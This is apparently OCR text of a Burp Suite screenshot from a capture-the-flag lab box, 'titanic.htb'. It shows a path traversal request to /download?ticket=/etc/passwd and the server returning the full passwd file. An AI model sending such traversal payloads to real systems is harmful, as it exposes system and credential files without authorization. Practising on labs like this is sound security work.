 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 01:26:28 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
Inspe
Reque
Reque
Reque
Reque
Reque
Respo